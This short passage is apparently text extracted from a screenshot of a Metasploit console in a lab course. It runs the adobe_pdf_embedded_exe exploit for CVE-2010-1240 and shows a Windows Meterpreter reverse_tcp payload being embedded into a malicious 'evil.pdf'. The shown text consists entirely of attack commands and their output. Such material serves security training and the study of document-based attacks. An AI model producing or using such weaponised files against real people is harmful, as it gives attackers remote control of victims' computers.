 msf exploit(adobe_pdf_embedded_exe) >
msf exploit(adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/temp
late.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/templat
e.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[*] Parsing Successful. Creating 'evil.pdf' file...
[+] evil.pdf stored at /root/.msf4/local/evil.pdf
蓝桥云课
msf exploit(adobe_pdf_embedded_exe) >